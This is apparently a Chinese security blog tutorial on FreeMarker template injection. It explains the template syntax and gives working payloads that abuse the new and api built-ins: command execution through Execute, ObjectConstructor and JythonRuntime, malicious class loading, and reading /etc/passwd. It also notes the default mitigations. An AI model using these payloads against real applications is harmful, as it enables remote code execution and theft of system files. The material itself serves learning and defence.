0x00 介绍

这里主要学习下 FreeMarker 模板注入,FreeMarker 是一款模板引擎,FreeMarker 模板文件与 HTML 一样都是静态页面,当用户访问页面时,FreeMarker 引擎会进行解析并动态替换模板中的内容进行渲染,然后将渲染后的结果返回到浏览器中。

0x01 FreeMarker 模板

FreeMarker 模板语言(FreeMarker Template Language,FTL)由 4 个部分组成,分别如下:

文本:包括 HTML 标签与静态文本等静态内容,该部分内容会原样输出

插值:这部分的输出会被模板引擎计算的值来替换,使用 ${} 这种语法

标签:和 HTML 标签类似,不会打印在输出的内容中,比如 <#assign name=’bob’>

注释:和 HTML 注释类似,由 <#– 和 –> 表示,注释部分的内容会 FreeMarker 忽略

以下是一个 FreeMarker 模板内容示例:

<html>

<head>

<title>Welcome TeamsSix!</title>

</head>

<body> <#-- 这是注释 -->

<h1>Welcome !</h1>

<p>Our latest product:

<a href="${latestProduct.url}">${latestProduct.name}</a>!

</body>

</html>0x02 模板注入利用

1、new 函数的利用

FreeMarker 中预制了大量了内建函数,其中 new 函数可以创建一个继承自 freemarker.template.TemplateModel 类的变量,利用这一点能达到执行任意代码的目的。

利用方法一:

freemarker.template.utility 里有个 Execute 类,通过观察源代码里的第 30 行可以看到这个类会调用 Runtime.getRuntime().exec 函数执行它的 aExecute 变量参数值,因此这里可以使用 new 函数传输想要执行的命令作为 aExecute 参数值,从而执行命令。

freemarker.template.utility.Execute 部分文件代码如下:

22 public Object exec(List arguments) throws TemplateModelException {

23 StringBuilder aOutputBuffer = new StringBuilder();

24 if (arguments.size() < 1) {

25 throw new TemplateModelException("Need an argument to execute");

26 } else {

27 String aExecute = (String)((String)arguments.get(0));

28

29 try {

30 Process exec = Runtime.getRuntime().exec(aExecute);

31 InputStream execOut = exec.getInputStream();

32 Throwable var6 = null;构造 payload 如下:

<#assign value="freemarker.template.utility.Execute"?new()>${value("open -a Calculator")}

利用方法二:

freemarker.template.utility 里有个 ObjectConstructor 类,通过观察源代码里的第 25 行可以看到这个类会把它的参数作为名称构造一个实例化对象。

因此也可以利用这一点构造一个可执行命令的对象,从而 RCE

freemarker.template.utility.ObjectConstructor 部分文件代码如下:

17 public class ObjectConstructor implements TemplateMethodModelEx {

18 public ObjectConstructor() {

19 }

20

21 public Object exec(List args) throws TemplateModelException {

22 if (args.isEmpty()) {

23 throw new TemplateModelException("This method must have at least one argument, the name of the class to instantiate.");

24 } else {

25 String classname = args.get(0).toString();

26 Class cl = null;

27

28 try {

29 cl = ClassUtil.forName(classname);

30 } catch (Exception var6) {

31 throw new TemplateModelException(var6.getMessage());

32 }构造 Payload 如下:

<#assign value="freemarker.template.utility.ObjectConstructor"?new()>${value("java.lang.ProcessBuilder","open","-a","Calculator").start()}



利用方法三:

freemarker.template.utility 里有个 JythonRuntime 类,这里可以通过自定义标签的方式执行 Python 命令,从而构造远程命令执行。

freemarker.template.utility.JythonRuntime 部分文件代码如下:

public class JythonRuntime extends PythonInterpreter

implements TemplateTransformModel {

@Override

public Writer getWriter(final Writer out,

final Map args) {

final StringBuilder buf = new StringBuilder();

final Environment env = Environment.getCurrentEnvironment();

return new Writer() {

@Override

public void write(char cbuf[], int off, int len) {

buf.append(cbuf, off, len);

}

@Override

public void flush() throws IOException {

interpretBuffer();

out.flush();

}

@Override

public void close() {

interpretBuffer();

}

private void interpretBuffer() {

synchronized (JythonRuntime.this) {

PyObject prevOut = systemState.stdout;

try {

setOut(out);

set("env", env);

exec(buf.toString());

buf.setLength(0);

} finally {

setOut(prevOut);

}

}

}

};

}

}构造 Payload 如下:

<#assign value="freemarker.template.utility.JythonRuntime"?new()><@value>import os;os.system("open -a Calculator")</@value>

2、api 函数的利用

除了 new 函数,还可以利用 api 函数调用 Java API,然后通过 getClassLoader 获取类加载器从而加载恶意类,或者也可以通过 getResource 来实现任意文件读取。

加载恶意类的 Payload 如下:

<#assign classLoader=object?api.class.getClassLoader()>${classLoader.loadClass("Evil.class")}任意文件读取的 Payload 如下:

<#assign uri=object?api.class.getResource("/").toURI()>

<#assign input=uri?api.create("file:///etc/passwd").toURL().openConnection()>

<#assign is=input?api.getInputStream()>

FILE:[<#list 0..999999999 as _>

<#assign byte=is.read()>

<#if byte == -1>

<#break>

</#if>

${byte}, </#list>]不过 api 内建函数并不能随便使用,必须在配置项 apiBuiltinEnabled 为 true 时才有效,而该配置在 2.3.22 版本之后默认为 false

同时 FreeMarker 为了防御通过其他方式调用恶意方法,FreeMarker 内置了一份危险方法名单 unsafeMethods.properties,例如 getClassLoader、newInstance 等危险方法都被禁用了。

参考文章:

https://www.anquanke.com/post/id/215348

https://www.cnblogs.com/Eleven-Liu/p/12747908.html

更多信息欢迎关注我的个人微信公众号:TeamsSix